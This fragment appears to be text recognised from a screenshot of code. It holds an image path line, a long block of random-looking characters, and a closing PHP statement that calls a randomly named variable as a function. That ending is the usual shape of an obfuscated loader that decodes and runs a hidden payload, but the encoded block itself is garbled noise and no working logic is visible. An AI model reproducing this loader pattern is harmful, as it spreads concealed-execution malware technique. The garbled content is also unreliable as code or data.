
BSHmFE=1chpu7 t3q=W;UZAz;PD511cie9R1mzeX7 0>YeOcj;
u7pDm6C7ijQk5d=:ggP5u=c. <Xn83Rahr n zt0go2HgmDBv3
u.<:abzQsvJF =tUYxHoW+3,ix51hpSiD-8GX;zj+>.v ndA7r
7q4h->xj;AgcqcPoI:bzq7l:fR1Ty7nXNJ.1dh0pbBaun<3KEE
1.oWbxYzeQj1-w>wady Irap6RnQoP;CF7sU<4t, e. =i,-3 
Fn1dY >p6bwQr.6zj86ZnBXCOm >zXAG=zQ;XTZug4jM3  RI0
5zM GXbavR8ngsOw oO9 uR hhcn81nk6>vc7wq3P pQ9FffHV
7<: r> mnAmpE4rs48xaKNeUXiBQo9Ve Yc8:TXjc <pS-bAmm
N 7Wg,Gq;<<Rs6 m;=KXl=V-Y5fo3z087ytrdus WiIoy+Z7Ad
b,p  +KXr2 Ohs29gxnEmJI1W3koq;PUS:-+2fDsxp iEurvjf
ccd98G.UpITh1xpL;rx=RtDUWY10eR YxvPq>rXd<=J0QbdoLD
T<E4g+MHv;q7n+2l3RFK>ABFSaHzI>y Eg p.lq;Ff1 TX scb
zyhFZ55sR5>2dt<,ILz>YuGGl76Yr836u4i3tRZQ H2vKpb :r
ZjVF7f>BM<4VjSr3fFlGu=aDv st0VNXR4k;Zz.=QGggB=mUA<
gXaCliHdvaa;.wrnG>Ptia<2>oO==fU6, 95mH=5vJCA7 YLuG
k=<=<GnG+MBx RO RH6u80q+N.1+fhq20lKba;esTpv1atpqEP
k 7<j g0f=w8KT 331J+fBS34Z440H9=- Wtvj7af <E3 dfky
fDAv=bss j9o2V YPxS 2xc0 fu2e=cbqB=E1  k9G<R2Es x4
r0pb3TI1=53Bm,6y-2c4<Tm43Y 60UvG dqjyH01LmC8 Ey>yu
wDavWo6xb1=<'
))); 
$adXLvqyUlvZpNUaEYmXBEPhxvZ
();
//